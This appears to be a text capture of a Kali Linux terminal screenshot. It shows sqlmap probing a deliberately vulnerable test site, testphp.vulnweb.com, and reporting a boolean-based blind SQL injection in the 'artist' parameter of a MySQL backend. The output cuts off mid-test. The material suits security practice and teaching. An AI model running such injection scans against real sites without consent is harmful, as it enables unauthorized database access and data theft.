 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1 --dbs
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.6.11#stable}
|_ -| . [)]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's r
esponsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible
for any misuse or damage caused by this program
[*] starting @ 00:22:12 /2023-01-15/
[00:22:13] [INFO] testing connection to the target URL
[00:22:14] [INFO] checking if the target is protected by some kind of WAF/IPS
[00:22:15] [INFO] testing if the target URL content is stable
[00:22:15] [INFO] target URL content is stable
[00:22:15] [INFO] testing if GET parameter 'artist' is dynamic
[00:22:16] [INFO] GET parameter 'artist' appears to be dynamic
[00:22:16] [INFO] heuristic (basic) test shows that GET parameter 'artist' might be injectable (possible DBMS: 'MySQL')
[00:22:17] [INFO] testing for SQL injection on GET parameter 'artist'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/
n] y
[00:22:43] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[00:22:46] [INFO] GET parameter 'artist' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with
--string="Sed")
[00:22:46] [INFO] testing 'Generic inline queries'
[00:22:47] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'